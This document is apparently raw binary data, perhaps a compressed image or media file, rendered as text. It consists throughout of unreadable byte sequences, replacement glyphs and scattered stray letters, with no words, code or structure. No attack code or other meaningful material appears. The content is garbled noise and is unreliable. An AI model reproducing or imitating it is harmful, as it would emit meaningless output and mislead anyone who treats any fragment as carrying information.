C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ�iӕR�^ͺuji�$�L�v"WI�-
3�ȯ���"����1`���2&ɔ�~W��)���>e��Dc���y3��ۡ$J�����?�a@�t�4�U�ޯzt��d�ƀs��g��p�����K�@� �� ! _�������\c��:�A�/�9��I8��ρ�3#�:����&�m�Y"��g�~������G�
i�� !E�!+*��qs$�J,q�&�t�1t� ����u�8E���3�ĕ: �s�ȨÝ` h�(6�c|�B��gd$��iQ2�i�N�6�`���p]~Fa���"K���Ǚ[�#�  p�t�,p���87E�ƢH �չ�ɝI4���$�I�(*���7&2)9����p��A���yJ��́�����!c(��a|p�fr�1�	 r\x®\��eg�V��0$Zۧ�X�!,&B;Ŷ���,��*�I�'LZ饝��~�U��N�Kƻ������b囉��g���D|�� ��!�bA[ X`���b�j��Y#�PX�
nݝ���S���%�&Amx$�hr�ޒ�N����7���c��DS��Ά�F��%2���ex�N��FK�1�-����A�����@�j���R��غp"X�n������w᥍��~~�J���;�����6����!(p���3/9��@����J�b�b�,����k9�t�2,�8��-�4Z΋��m]�Ou��.�ZL��{��nE b�
��~����}��, �HY`iS����A�hE����B�9 ωQ�f�6xm�����,P���3 C������P��	aV��P8A�jx+lB�Jp���">�0	,t_��	NaG|B�+h8�5�a9���Ső��m�I�+��K���P�� �`�E`W�`�<�8X���0�ǉ��1��-*`8��N�*W9�X@�ڃe��V����l�K[�.<��ݶƐ2B�3�z�F�Lh@��}P����{����f����	�'@jbi��EJ�+����'x0�'>���&4 ��� ��䟵��mi�@����i '��7�9h"k��F=1�K`o������>��q� 2<!U��*' ���0�/�N�9Y�� ��>��n�S���( b�Ё",UU2���&3U�
Olӛ#��G�:�~~���W�ه�N����p*Tf��f��	�f��E���U�M���)g��<U��Z
1$b��g��
mLt�N 2@�h�	�$�H����U�vu�8�ƥ���S�ZmkTm�ַ���6�;X�"C����9�1�$�
�ؓ� D�&
U��o`���9u�'���Vt+�Z���� /l��89���t<�m�:�1���fq�[Z�ֵ��ń���gMw�qH(|�7���F���l��, ��9,q�%B�k9,lxw� |P�T2�!��	�
��4�!�q�ǋ�jj�� "�_q�aE��\1� 3�,�l��0�'�A���� d�.�M�ӯ�y��@��ܦ��Jg����s���	{Di[�����WP�����p4��Kȷ��P@�`!�լB���a��-.�=�=agV��@uE�iS��ժ6�'� N;�q<�JP�H�jE��R�� �#�>D�Y��f;���[�������X�⠅%��m���f*8��a	�y��}5�I�Ӝ��G��C)��ѹI8�;A	������V�	�[�g���v��0��	��'�A� g�sȸ��؛�\�q2N��g�;b��؞���)4�ט��t~-.�;{:��Z���;G8����QyϲF�����K u��� u'�[�M���n	D��妣8�g�Nn�i�7��NM��r��!�=���r����g=���j�3��Nx6co
Aݳ*��͵2}�-5x��M���|��S]jc��<��;�)�//v�l`�1��g<��:�۬�� �c��<����K^���f�Z|Lhy� �X����'<��*_�^��w���� �k�][�/E�Y`a�b��>�Ƹ>�i!v��ᒚt3��Pn�I]g	*��؀N�E:�YӧIu�V���~7gt�}��}� �N�b#Pp'is�4( [r�+p�;�+��C���#p	ҁR�q	<��Ԁd� *����}`�Oh	c�TXb&�I���ZdЁ^�� {&�a(��7g��cH�e(��e& �G>�z@�D �C�!h0:l�D^�w����S� g��w��8����Ň
�A����b}zց��Tg�^Gu}E�x�� ]V������t42"+wk
��@z�Q !J�@:(g�|{� Aht�W��0�A�gN w5�fh冊|x� �Z���8s��~�^���K�D~�,'R��X#� �>� ���S��yv��� ��}�8��@��w�w��HI��f���h{�dN� 4���� �ׁ����N@4c�{�
su#'�,>2 @�rPBp���p���(���w��� ���#�}�$��gȍ<�3Գ�$*�wؘ����� ڀ��L� �a9�x�cI�΄_	_��@EV�2�(�z���lB ��r�<`����}
�i
��ȆA�wm؆E�H}�5�H7d�]	~w���b�Z&Cp�3�1	{)1�
�B �@,�NЙ� �2N�!���	�f�$԰g�p����{����{�9F�'s8� @�� ��=��!�E����Ixb���_�������8c�e����}'��� ��l8�
��s��Cv��2�6�0B���p�����2҇tG��	���Zt�������ٟ�@�`|0
�/j3�6J�Ҹ`�hsX1I]�&� [�[ Z�<*���� �x�艕Z�ę��I�aH�9 30a��������8CVw~E��F8k�W�ŦiꦆE8��\�1p#zB#|�r@U�~h��7@c�؞"�NJ!����ch�!��O�c��@��Z�E�I�� ���d0i� c��fԪ����
�:��AGHE-P�	����	��r�+���޵w���a�0�
��i�T�S`�"J<P*�J��B�f@}@.c����LE�I��I�I!��I<����<�3�G�R��1�q �> >�p�:0���{)r��)�
�?�y�b����#�_Z�����|���{@Y*�ɹ�0�_j{eȲ����� �@ŁC�A#/�[�I`*��<'��É �IT����93%��Ǵ]FVk�N�,�ІJ8��� �z����Z�Tچm� d�B' �����o�K�&�rhm�AP����ƀc
��Yj�P�T���dj���+�����@e˲U� i�ʚ�o��f��ĩ4FѢ6,#����[�0�#�+�c�j����$+�nK�U���
�/��d�P��K�����q{��[�8�p��#�7(�·Zo��z ����V	���ٶk���۽$�E�=�;���aX�k;�XP���������m�R-ft,7R,�a��0�[�+1��:�E
@ ��i��
���;���𛮞VId���p��� I��qTM���:��;F&�'I� ��C�{q a��@ �W:�CG#\� jd�k�-�����A#D���� *��	��o�Ȑ�3\�d�8��C4���-�0�@{�5��sY������:L'��mh������0��J�[�����fE� C
�Y�d���Y��̆^\.���L���ڈԁ}���I� �p��C#D[@Fn�d�S�����۲��{dp(�b�C܆��@�(o�4� a�NK���m�p#���<�����{��'42z��N�Ĝ+r@ ��1�`�830�,�o �PXP׬��#9P���l$J��	0W���p�Z����.݆�|C?{��|'s�� q 6RC ����!�0�o�
�܆
�<�
���m��:[&�ȓ,�S0[�s�JG�N��7�έ�p,]��|�G�������p'���@�pfl�&���c+��i���#�������԰�.Z���؊MD�83US4���K�-��빑ڑ]��H�""f��Ւs �� 	Zb!�&?����ȥ݌ �=���=�-��G��$,�X�S�m>ֺ]�1���ؠK��l��ai}���I
mk4B~.��N@��
�A!�C?�E���8����M�	�����i]��M����
�]6u���ߺ�Ҝ؅�0�"l�"�����X�ǂC}
I�P,sM� Yr�%�+'�~i,�F�`����m���}�1Nr�{�`�)b����'���c���L��J� ���B�Ǖ�ȁ3��������q� ��C�= ���� ��fM���h��10p ��$,�%�������.�؍�؄���� IT"��s�!w���`h[� �!�7B��������
�ߟ;�$���\����*BR��P��C�Ν���5��V^��qGPF��� �P:T5I"�⛎�FϺϴ�E����
�� _����
d@8ң� P�e+&M����̎�����.����BE�P���A��
D9I��*NGE}���-��^�4��0J-���f4?/�C���������^���VN������.r�:-�sh�>Ba�&t4����l��Ӎ�P='%�!�����<p�:?�Z�E�	.�����^������X�XPܢ�ኜ������ �PU�kd�0��S�_���@�n�Ҏ<�3�<�l��:�s_	�9���l_��}V/��0I���><�� �����'����N��d� ����>m5�����1�g]�3��f<����D���Ϲ`��CǾ���s9�-Cp�� �������1 �0����O�`�������h��
��Ad�?'@g���[���+ؓ��U��i@G�;z���}#�_��� 0`�R0�@W�0�M+%BP ��4�""�8ѣG�E���P��$"#˘�i�I	�ႋo4��X���A3
�?of���(y�V����`>��f  B�H�W̙4y�e+��͓88h�1�ˋ�N�&���l}B(�r�P`�3c������0[0D�ZP�@�b�����ߌvۮ�n���z����L��.�����`��\�EH蜢�� �Хz�`�ju�ׯ�6]�Z��Z�_��y���"ϣd�'���+o�J"�ޔ��52!θ��0j�)�������3��ʳ����p�J|q`(H,�(S<��I4,>�X����;+�R���ī���e��Bp�)Ld����*
�"Ƞ�0�q �nKr��;!S�)�Bh�h�"�TsM6w;!��pr��1��>��o�BxPɂ~pJ$
�!�BC ��Zt C���*�@��R�)L�Y�I8�B#�̶�SQ�p�!(hI#'Veȋ�P�UW���M\s] �7Ug
W�}Á��x��)�8V� D���p i�uN�]��D[́9��)&���:��O�Ec8*f�q�w�\q�9���v �C	ΔP:)�����\׌�
Ċx����!�D2��l�Iy�L�(��,�w? a	Xs���� !o�XB�	n�დ5 !\���	F8ΈŹWq�!,f�'��&�)]tٖR��H�9���$8:E+(=�b��+P`��wg� ��~�$�0���FA�M����>�h��_��M��� ����A� ���AA|�z�(�_د��HB�:6�o��c)�����lm��p��H;+��P��X gB��Xno*Pb|�w�e�G��*���<i1�=��~� ���J(��ߊX��ӟ���}�8ű�+�0�8���5�?��y�Ct:���Lem���p��! * [b����RP��հ{;S��t6���I�# \9�CXb�b H��_�#�Wg������A
��P�;Ђc0$�!������!@�B��~��K��J�P��,�! d
Yh[T ���n�E.v1�l$g>�}�z��^  0u�C��W��}��>c$��-�������1��F���
�[���4'Dg:*a� ��
�����a�Y�C�|�8�B$�HIJ��b(�PA���~|2!؃�� xP�ޔ$Qi�.�u��e=XF  �P(�1���!�o���~`���
&�o���-t�5m1�m�q��'W�q� �Y�X8�=A8J�4e�ȸz����4�;��0�P�V@�	�Xї%�B��A�$S:z���P�G|���,$G�BjS	��a=�Xұ��z@5�)�畘V�B�@����-�Y�b7ˈ@A� m���^I�!�q%FlLs:�11f�
`��<����e�x~D�^���q�/t���HԞu���4��yjQ�dd�tu���ġϲ�I8�ӯ�)��`����hЂ Q��-V1I����C�J�nPf?������
VP[V�I��`	:��Z>�fQ�b\�B�D�����a��3-���e��](I��_Kd"����w�a~��o���p�E���(�q����|�{h���nU�J��X�b����"��� m�"�C�8�WF!��m�m���T�/B>�b  "@">�z���-I�bh�iʶ��-�P6:U`1 ]lU�N����+,������Ħ6g�-~�
Vk��$<����>k	O4 ])��.��IF��T���,]�+�A���2�E�:��~ � �E���%�P�J�A`:֙�Dc v��xi���@
"���@��b��ص�r�2'lb{؉�!z��1$�13��������*.S�@N h@�^0@ H�Dd���ư�6�@	Q�C�Ł=�@�X�*Nq,�fs��͕�zC�_I|) �$�P���ƭ|�.��_y�)����s�E1����w҂�/*[�-\m��\�h� S��0<��e�E�א1`�>1S�Ҵ ��
ǚ��ސD�K]J�\�~�)�h�YS�wUݣ�dۍNb�ݬV@g�M[��2�@ �����0`��G���_M�ᠴ�_]�B�C��R���x�M&�P�p9A��J�����}g!������"�&Y �%ފ��)�<q����B������.�B��Lhj�/�ϗ7��j�㤰K�TOE�Z��2 *5.���������;Հ��2���VH��3�7HZ�@'��V���,�Z�@'��4�:҈X���Tѣ24*�o������V{:��Hy���	2�0�������l�<j�Z�(���H�� ���	)����J���ݓ�88���-���q`���	��<'�<�08��"B���C�6�*�ը��Z3�2��x�w���0x�Qy��1�8�V qȏ�(�1�C��"�����˃�`�=\�(������4��K����tuy���Ò���JE�(���H��� '���ȅ���S�����	i�Fj,�=�Fl�<�3�Н���X�Hp��s��� _��ǐ�B���6�Ɛ0�)�	j�48��M,�҈Gl��>�F~��LBK��=a���D�EMxt$ ���M*��PȀ|�?n��ۈ�L��ƈ�;	��D��Ƈ�B�d�ƹG�=��Hz�
��$�	%.�' 	�(��KK�F�A �H`(������lB>H>�?�X�ۖ�h�U��W@;��H���l���,����G��!@��'�4���(�����2�L˴�J` 4����E��ʬ�J cHH�D P�M��)p�"�!rٽY��"���e[ņ�������159©Lb��Gy� 3!�)��.I�!#������$q�(PI��p q��D8	��x��P��t��<����$��Xy��Y\�~("���I�l�h��V��1 5!��H��3L���4��B�� ��М6��a�V��B�;	��S�D�|�C��P>�Q2#<&�	ܜuJ҉��4��2x�������7���,�&tNy��(ե7pIC����ɋ��-�@�J�'`�Cc �,X�˅2��Vq�l� �qy.�D��K��X��%�.k�[Ö�H������UH���GM�G}ԛ�����O���Bh�K�;�c�� cP��q u���ҝ����!�[��Y�K��EQ8EQ;�a����\�\0�d�M�  �@w��Q�	0�dl�	,��$� �W���(�⠣L����%�2lӁc�cA�zU�7`�MC�0V�ɏ �Z�ۺ6���G��2*NjHXj�d��yE��d�z�W�p��J>u
����#� �0���=YY�e�1(�HX��Y�5��Pהh�HQ ��Y�Z;(h��5Q�cٕՓVpٛ`,J�`r�?� ��tJ�~�8�Y�̅�`	*�Z��X�ݜ"��|X����D2HH9ò%�.y��s � � �

�����O�H\�������%��} c�\�\�u[�丕h�E� �ҭ�>���B�ܺM�����10��.\�E���N&���0�\�]��ۙ�\�ɥܚ2 �� @�W(��x�>'@��-�礆$���u#1�!Y$� ��%"\�_� ܍Gݝ^ƍمLH`[���|H�Z�ĕ�B` p��5V=_��G�����\]�%�$`7	J,]��� ˸U&:Y�l�e$���Gj`�x^D1�B!D��xlDa>�BQ� ��ĕ\c� �40Z�%[�Gj��W�z�9z@Y�!P���E�>���ޠ<�u�Ș��`�e ���,>
(�9�_���CD�� ���b8��9�c0���	�����7Ұ\z�	���9d��x �M�⦡�7v�9~_'H��P�I�c�5�<�d<>`j�.�>H9��aD����b��9�H��
�^a�7a�M֓AD �/���P�c h��b��T���X������f�`l�dl�G��  f��A ��5�������x
 ���e^6�;% �q�7�fȥޛ �b!�J��J6Z0�xD��H��I�V�f��c�*��Ƃ98=6r�g��<C P�)� I�4z`��g��^65I�$ �r��M�X�Vf�62P��} ����	,�H�Ih��fhh����V�BH�֔����Wγ�gr��*x���L	�q�G�����*^q�gj��b�ccXf=F DPΎ���MX~�kc`�) j)��%�����}�fۈ%394��Vi
8ǅ��G����h�΅$8�&|j<�h�.gc��!{�_�l�kb��x�\����v '�a�c�V�Uƈ୞������Q�����a6J��i�\m�.enf�^mۖ�VX�p�p�R ��f��[�]hP�?P����;��]�sn�~�k�%�ԹW `8G�Y[DtQ�M�4���>f�Ƃ���ږhc���F h`��3ó��^��nK4Q̊c ��n.+&�VmU,�ӂS��%��8  X�yn1@�r��8���^�T���nl��
��C�b'om0���b�Vh%���NbK��V��	�r�>� ��y$�0Xx��j `��Y,H��!����'��Ў�x�B��K jl.tCotg�7�Bo��V�PsF��$<* 0H�Ig�H�IL�P-�m��h@L�f8wsG�!�I�7�@Z�  H�X��� �[�=؃M >$wpJ/�\Xݎv�m���^tl^���Iwtc��3	ah��8��> �m�c�pD��$o�Bg�3oow���6��T�
�o�]
$��s�SvŃA/�L/��1�+��'O�&�xGO�_�dm����?(�V7�pw�6��sm�p�N5�t6�j�$�� L�`G�W��%� ?��
�&k:�x�o�l)-�m �LdtW�Vq���m���c��t' U<B�wJG �'�b�  ��/,���ցV�@��Hve?�k��%���� �N�@�mn�?��LL�8���#M;FL g� eP��0���tq?�ܶ輆8|�wM������~@�{%0�d��Ch����+4çw�7�g��~ �Nԛ��L��aO@�ǬfH��e�}��z}�<����K��_H}��c�����w+�)Z� `(>�d߄��(
���4 mF$8P��"�@0Hǯ�-�H�ǈ�<X4�₊-�F���(J3����g��`��SJ��42v��fF��"�����S%7n�H��_K(�mq����C*��"��a"$"�`ҤМ�8���'�U��LjNv�Й���*����	��c��i4K�7(?n�����%���R�
*쁺Dj�Vɩ��
>���Y'J�1�ƍ��$��9�a���4&z�Z��w��("O�x�aI��K��J��,%&R���>�3T��iK���J�fE�tq1��Yg��HS8�� \��!\ڐ�JD
m��*�a�
 �ʈ-��� '00�%ð���RW=�����h#΀�]��8a,�XO}0��-�BrX �+JD8����� �qx&A&Ma��P�d�P���u�F"�,@!{.���j�D
�򋏜���r����L��
<0 �D'�Y!z깒qh���Da|��XL������m]�� ��7 LH�a$*�\h��r�
(���q�%�>��oP��%�P
�)���8c\���@��!�[f���)�Q,�
��� �������:Vk�Y�	[� �  �c+��.!�O�����1�dL����'�H�}�0�6�h<�2�&%�}��g0s���#l=)�KP��'��h�Ѱ �PA�(sr<o���"��ئ%���$A�%���uA�8�*��~���-��PJ|����@N
hD���$>H�K�B�%ڰ�9�9M^9�Ac	�$1H�U��a�t�}{3�)�@�ҝDa�>D�  ��>l6�'�!�X��/o<}�#[�\��D��U��Ճ�@�4�}L?>�׿{�^a��C�B�F�X��49�� G�<�ma(H��T��D� z0���B־�A�Ԑ'0@$�z�����6���� 
�5��8`Ð�"�7��w���+��i���s �>���ɛ �R�3$J� 6#��Ⱦv�ӎ�G�jL�ۉ8\��a�`~���
BP��O	ۛ�z�,@!�����L�1+�8�@�D�IO|c��ZrQi��OȠ'\"	�� f��@�lN��N0�1��[%�N(�
�����D��0PH^� ��L$	�� �`�a��� ����q��#0&Ԗh�@;Pi�>��N��"0��1��'�QJb�0d���x,�K,�q�}t4��A��Zl��~l�w��[Uv ��8@�� # 0�&���JF�0���&��Q'L � %),�R�2�P�&0�E�`
IxO]F���~D+ @ENp��Ԥ���F�p���`NH�:�
��u|Nȑ�-Dt�����$B�،80�0 ���lQQ�½�p/"v�+��3W�%$!�	 A�9s���a��	��/¥2�Q`��0��AX�EC ��7%��0kY���; @H�l���*[��uD8�� ��*t�� �.��1�v;��(-��� �Sx�L)4�iu�C�0��(,n��H"�`�w���K -mF${:������i"��+�r�7��Q�
������&����.T��n���dNA 	�PVr�ܧ&�y�PF)���=D �p�<�ق
Mpp� b��q��s�v�K >�'H��A�0p7��;2���!���@�Wl�GHp�g�eX���� t�[W���8�Q/{)wYN ���:?�A	J[�-�0 �Y�����;AW��[��+,��C����A�
b��J������ "+�� =����X�
x{�U�:��o�Ѐ4 Jx�k,_��uriA.]� 	.����D��xv�\!�b���\p�4Ck��G���ce�j	�j�7�`�O��JQЂ���O7Z;ّ8�`���
�-0����º
�cp> N]3�>�򵯳�T'@a H�s��Nd`��n��\�hW� @���Z���Ʒ8]B�jRdhZci%����wv�#pODƜ�$�v�'��{��*�aSg����\b�
X3�hA�4|R�,UPbH �M2yȥ�bW�CK��gk�^<�0u�9�B]_�Wg	PT��CMG �h���[��a�bx� ���w9�Rg����8�/�e��Ҝz�C<�c��~�����9�YA��ҳ͙g.�=����ڣ_Chi�,Zo4�� ޿� �{�_�jr��x�o�D����*l��D0q�ԧ�:x��7�"Y��?�����^(�2�@@*�$� $����
�PnDAV �U��5 ,蛩�,@t�'���Al�-���'|�p�t�+�`�� A�A�O� F�`!X����Z�@4~�o5!F�6�t�P!R�v�%�@o} 	 �E��!*���!& �B��aǥa��a1�����a���Xv�2[F@�a����a�=��a#��#��R"%�!��$"b@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%��%*lp
��ԫV�N��b�U���Y�
>�^���[�l�x�Rϱ����uU�0����E��]�(�hբ� 	&��l��_��b��8�v ǇԯDiȨ�TIE�װc�f@{6�۸s�M�-(P����9�|�I�����У�� ��S�"����1I�����dʟ)c�/H��eSf�0>Ɓ�)o����Fz't�
�1�x+xD�s�̡@�0@˄�͖Fm��Zn�ݶZkd���2s���`�8��0'݋�Q�b:��8'X �|I��0�a� !ԑ�|
�0�I@a�+�萤
��IX`��I,�"�m�*�@�@ѝ�PmpFئ
pҶڝ��p�!�B�!���q`���4�1V�$8z�Jy=B9���r�.e�S�G �:\�C�Tbp�}���cT�1f�0�2�
!�@'20A�u���wΩ��}�����苊2
m"̠���2���\��+��c@ީK�b���*��8i��.2D�B������F}'ܷ�ބH�ª�Ȁ+:y�	�G������El,�PP�ޤ��
ݎ!���� !ᆻi��ꊻ�R����� ��������������N\('m�I��2��pc�k-� 8l�������c3-34�]�R�Lˠ���+S�������q"Iv�q�Lk
�(��w���� ��?7�/ZK� ]s-��\7�1��ŝ:堓� �>@"4��ާT.��� ���q$8Ƨi|�����?b��8�k8��w-�rw}�)�I���p���=9��?@�{	�+��4���<&3�K%&�l��2��Mcb8�@���oy3\^P��b`Z�X�A�cp  ����� �b�AЭ�!|��\7���ZB�@�0(���Xt�ZG�`d���7,� X�����ن@d��	�	_�5�y�O<A��`�O��yFI6�@plD�IeH�7�`�X,x��7����挷�#b�$�{	^�HF�u��KxAn�D`�"�"��8d'�bP2#�[�V�9̽�xA+[��:�Q[Uࠃ�c_�t���` XF� + B���bdpc Eh�L�Y��,1 ���[��b8�B"`���a-�Lg:Es���T'$����l^�	C����RpQL�M.�A��<�%5�I�p�	4b���Bc X��DR��n���ɒ�F� �,)e:���!��0r����27ZA��a� *ɠ"��\�z�s  �C� �t,��x�����I�)�q�U�g�b0 ͞9�l]�%9��Kbs"b Ba(��B�'M�_�X���!B8L�5+��U:�f��%!�=�����(��6&P��� � �N)z���+�6y���න-�X�$���¹F�lU�?�ei����ѹa�ȳ*'�,�A)� �*�)�V�QȘ0D �P#ǉ���u&�U�E*r��r��U�ƕ�׼�5II��VXu�I�:�a(����.�P�󢢞� xYK��b6��p|D�7�Ԥ��I�R��%��.T�Hor!���1����h��1�X���U�{d�"�$&1�7V�2��  a��7#�xj
�'�W�D�/���Z�S�A�K��1MQ��4'Z��\_�V��#��i���>�#�>�I�?k�i��H`EC�� 5 �~q�z��#A1�|�|�Ӟ���0�$��\�Q'P ��l� �suI
��5x�	^�����F��ae�]��c�u����bf��)�HF��cs$�)S��p�&��� �ie�"l'Zz�$���]�y�@ ����b���1�M��b�@G 9�k� 5H��2��D�\t��jӎ�٦�����KL֝�u�@k���ΟC�	0�>����P���~����E����±� P���`�n4�k�q�'��X���q\B�{gy���n`�l�s�.�f�����!eY�܅-C"2bXY����!�8�
�<�u�2�"�~l���n���or����x��$�.�����Z�3νf�Ԣd��H��c]���!^\T�����_sF���V��/�\������GE-v�z�K��я~-*0�{U=V���G���6��$0��i�84Mv+
�r}���w�0>�Y���
�]�q�w�U�O(�UH5 O�d_m�3�c��@Pkv�0%z6L�@�l�f<l� ��~�@g?�Z�A��~��5� ��F�2�U��'>_��`�/(8p�EJ�E1  ]�cIk[�f7��V'@$��2,��G9�6+�
�|�� 1 3��S(�� ��w��.�׆?��@gnH28&5p}�8}�W�� ��s50}��i��|/pQ T�y�V ��
Czh7�ǆ�G�vs[��~�8�p�xpw�(��������U��o���Gg��A8y���Ș����� �� �"� �n�a��~�F��ֆ�7BlX��wp�o@���o�(���5����(���ɘ����x��X�Ĉ����X�s��g, � 0e1�"FՎuH����w����(Y�,Iy*�OI� �j��9�F�@�g���1���ȓ����1/>Ӎ� U`2    r  �C^͘���LszҸ�Ŷ���qu��2��he 5��@P���tY'��0�vy���py��x��x���
���	��"+@@0�O�Q�>��
���y�8�v��̸��鏝�@@19 rPvY
�}ɖDP�P@��c���Ɍ�	�����	H�y�:h��p7Y�"��
�����r@ Qi80��)���~S�i��	��	���E��t������@p\��qw��
�9��Y��[��w�y�#�0�� ��l#�i�������W��Y���:�����(�����I�
�9���z	�(��0�+O*ڢQD6MC I�;�	P �a�h�p��ٗ���� 5@gD��(q�7mQ��
I����F�nQ�Qd8kh�#*Kɗ��1D�h��j��/��m��p��U f�%%�� �P?���P� �[�OY_Ɠ�K���3��������&y�)ZZS� ���@��iY��᠗�(��z�v����P"d��B%3 Ɖ�9�'�Q���&���
��yݙo�w1��� UJ��=Ih_@�
���(@d�s1��K�������j��`<`�?w�$�s#�@�>P�Γ��VJg耊�ʗtV
�5����H��0�s� I�:���'���Jgੰ��}	��J��
�!���II �a*S�%�`�U0�pP� `;:>��`��z�DJ� ��J�@�A�� {��@{�H����� 	|������o�ڭ�ڳ�ڵ�ʤ�X�s�?9c�,�� ��Q\��M�D{��_k�z˵^��9۵ԺpӑZ� ө�w�����z�z�'�@@����� ���
�Q7`7$�@�nh ���>P�H��8�x�=۷����j�����6E 	VK���P�*��� �+��˼�{[|P
�o��
�{$�y�J����p6p ����5�
39��z+��k����?;�������L�:��<��
����[�������l��k�M��$
��ѲH�	n�Q0��S� ,�
���`��X
P�,����/|�@��M:��AEP�������⪘����q�
F�G�
+� ����c�}'�S��
p�>��i8���Ⱟ��¥0�(p@��A���0�q����x�5`s�t�
�c�!�j�y�[n���@P
�P
���ɎLɐ���$<���`r������� �1ЫM������U�
竭>�Ǚ�
���A��Ɗ	H�
��Z�����#P$�H�����[պ�����&���IR<?��r YL�;���O�w��<&	���xX� �w��KI��0��c8P���<��PMΓ�)t�Z�l�
�<���|p��L������&L��L6�Q��$�*��@�Ы9�Q���@��������F|�}P����� `��`� >��L�C}�L�	:p�n�h`U �H��H@�����mLc�em�e��H+�a-� mL����	�|���L�[ -�[�d����n��Պ���?M�ڌɽ�K�ZPUJ��G���0͈���@�����I��.��`I�n�<T�yǙ�Up6�ܜ�\_�3ρ�\�P���ժ�j]�7��Kk��=�O�WP�a�:�kڇ}�M���l��O�� j���N�����Z
 � ����q@�1@ �� @ r S�,ƌ����ּ1p��L�^�k}.�~�����QKp)@ ��
��H��H�� ���$^�L �P�����2?�$`�:���-�� ' �Pi2�I �c8&��~�Q����J�jM���J[������pap{W���p�i�­��+�t��t�r�5�G�����,C-q#�R�q ��
�S�\���<M���K�b^� ��H�f�h�*���������
 ��'�1��������O��ɝҰ�H`�ٝ�J��d�j�o�(|P���ڿ13%�H��ɾ�b B��H�
�~���+N�.�)M��0��
K���+S�@�]�� �@��h]��n� ��s>��1)�Q��P��rpz�9�f��S�K���~��s��z!�߽
Op�����=s!�� l�K���M_n�H�����S��5/�j��?�N,�C�&�| �0,�̛�k�v�S��P�4�N �.����/b�c���
�zI>pm���
0�ɞ�a޸��B�蛾h��v��>�^O��n<��'[7P����jx�6uT��@�6O�^����.+� � ����iO�Б���6�Ð�,�����[z���_
O��P�������_��������1��S0F_�.�Q�y��
��S_��0ֱ�� �p������q��� ��ڮ`h��p���o������j��mn�QH.D�̫N@q %	�$S��y3e�;yU��u�8B�DIXR#w��!Q����ĔQy��@���۩	˚U����hʣ���X��u,q���V��7�$@2&�_EDr �xB۹�4��������͟	��X�@,1��5��F�(s�|��0�+����ex9�N�L�3�wcZ��^���ݐ5'<Mb����ȶ���<&o�JxOdp J�1I���1��z��A����"��D铑s�\-����կOOY����+=�)�����oO���b�w@#�2�ƃ���b��pe�)��H�z�:�W �Eq�� ��N`����)���﨣�[��.�$�� ?w�ѯx�zM:��`y��2���j�1f�����(� �N��~<�aD�\��D�$/���䬲�lN:A�SN��)c���W�L��6�/H �K�� `ܔ��o���k��
gȫ�86`N� 0�62��+�EG�ZGMj��V\s��VMڊ/�
t����13��yG���r H%��l�˂�c0�&�#B����Z;%`�a� ��-�Js���֙��E��y��� ��x`�&�1r�PM
�w�w�-	�Z
�3�X@��i��:�\�a���t�0X��9���t�a�p� ��"g°`�"N���	|�up����3c��@j����Z����){�>:�j��y.��uXY� �`�'�)cn���ZY�g��HY�D�{��?��g�1H�T4t�"]4�HLn��Wbr���������+��SԾ�ܶ�z�>”��V4��L^���WV X��/�92��\��p��ӕ-���-�x| r$���J/l������R���/�c�#�O(��� +������
����2�+�%\�@>���i/]:�[IF�1�$�+XKH���
T �!\�&���u��TI @�XH���J~���W8����
)@C��?#%
s�K�
8% �J�Yb����XW��(`@r�������>X�-@Ј� f��!���<��z&J����8<� �1��$��]
R`�(tOQԚ��BS�s��<�A��;\��0�u� 
��^ `��K���"�p�C� �� ���[ 
;P����
�Q�{xc
P�B�
I  #��0��ې--�G4�X�VHf7I Ads)؁�� �;�q�����"p��,i�zn���r@u0 *�2
a�b|��((ግ`h�`���4�!���(�o��*�F�`	o���8�d��#SK�)�kF3����iSC�@�6�)Fɹ��ӜZ��HBB	)GJ!1j&��?�aJP}��-��K֓���p�(p5
XhC�x�
H��?�P3��^�`	� �H{����{�@eJG��g�IrL?1Nr�4J�NԠ���CM�H
�����<�ɐ��`
H$��٩Q��z`�^��չ�ԬM�&�:�t��%\�Y�ML�@��͚��d���r � �G�C�E�8k��ZAZ*OS�+���M�0�K�,�DbsF[�ҎaL�j͋P,�V�a�����
�"���-cԶ.V����&<Q%���hHf��\?*��r�� ���]�����^�]��Vh /P1�M-B��,R�U(�,� �0IU":Af��+r�U�r�K���"h�o�!0�{��m���� @?\qK.G��V���.��� 8�`LC�a|ui`�I µ;�e�d��#�t!y�����K��'����)��{=*����q@�P�
8��.y�Ap�;A?��.+����p�eN4���&5dV�fØ� ='Qq��DPj� 	!t�ކ8GJT�/��XWLH�>�C(��6҉j�Y'��^��^�|@N��@�D7р����;MA���������4pD��T���iqP�C=�Q�"[h�v�����K�k�+����)�a�jq�7U~"��kEb�4�ZH,F�`����$�����h@�	�.��?=X'��z�:|��cp��95S�zR,qʃE�Dā�s��R8TP!8eB�Ѐ\.�Gā��7k�C5g9��Gz�{g�����2 cOx��؆4>���%�!Z]$��%#Tϊ����J�`�h� �:� :����@����A�abFs�;��TY0>1����E�O�=�x�q�����>mN��"�$p���T��!���H@����^��H� *r�p��à�X���>y�FH��X0A'�[���F	�xzX�$���`h�c{�Z��s��vb��y�~(	1��\z��Y q�'� F �W8jY�����3>���7����x
�ҩD������>9�Jj�X��[=� )� �c��p���(�����i ��� i@6yyA�Z �U;���ٙ�*��D��i	ࠇ��D<���Z�	����*��Nl�*���ɤ�ؖ�cAM�8g�$@���`A��8��[�`%�@#�X�[L�Өz(Fآ��F�
 glF
�`�FVXflF`�FhtFL�z��lGq���_�$��2Đ8�&<�X�E �&Q�[����y�<L>L�88�רሉz��:�y�����,ȇ�xX��x�,Q�ͩc�h���%�A���hȝ(� >���Z8�BFĀ�1H �X0�H��T�4 �E�4��@�UP'I��H�����%����yhȔ���[q	F(�W�=D�D�'@ʖ�,��K�������*	-SL�K���T�W���{VH�H,X˚��8�	�Hi �$X�� b�K�����r�і�����ʿ�&Xp�Ɖ�`!F0B����DY`�	�X����XH	��`	zh X���،u���C�z�F��Ο�	��NɸNɨN�P�N�л��PGB��D%����(h��	��
k�>� ���ĵ�N���Ux&�x�(����
 e���Ԋ��d���ތ�}w�K���Ђ'$Q����0��+�8�ϕʸ�Z��@�ᴉ�x�8��X�����|�C�p`��������(�R@R%-�Rx�'(�o��]�o&UR$mR����\R/M�2�<���+���P3��" �(2S���Δ(��
10K� ��_ �R 
��h �ؼA;4�̋X:�:01�1�=w�͖��x�H}:��Te��R�$:��T��"�?x(�LhA��&w|.�顒X�R0
id�� �U �9�����@� d]	B]��(��@+f��2�N
